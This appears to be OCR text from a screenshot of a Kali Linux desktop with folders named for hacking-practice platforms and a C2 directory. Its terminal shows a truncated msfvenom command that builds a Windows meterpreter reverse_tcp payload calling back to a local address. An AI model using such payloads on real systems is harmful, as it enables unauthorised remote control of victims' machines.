 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:29
Trash
captur
File System
data.
Home
test.txt
req.txt
hash.txt
request.txt
HTB
test
THM
tesla.com
C2
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ msfvenom --arch x64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.
Size: 101 x 59
Size: 79 x 35
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
Search
ENG
6:29 PM
3/10/2024